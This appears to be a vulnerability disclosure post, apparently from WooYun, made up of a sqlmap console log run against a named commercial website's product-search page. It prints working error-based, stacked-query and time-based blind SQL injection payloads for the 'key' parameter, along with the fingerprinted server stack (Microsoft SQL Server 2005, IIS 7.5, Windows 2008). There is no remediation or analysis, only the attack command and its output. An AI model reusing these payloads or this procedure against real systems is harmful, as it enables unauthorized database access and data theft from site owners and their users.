 F:\gongju\sqlmap>
F:\gongju\sqlmap>sqlmap.py -u  http://www.sun-hoo.cn/ProductSearch.html?key=89
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:26:07
[00:26:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:26:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=89%' AND 1617=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(102)
+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (1617=1617) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(97)+CHAR(108)+CHAR(119)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=89%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=89%' WAITFOR DELAY '0:0:5'--
---
[00:26:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[00:26:08] [INFO] fetched data logged to text files under 'F:\gongju\sqlmap\outp
ut\www.sun-hoo.cn'
www.wooyun.org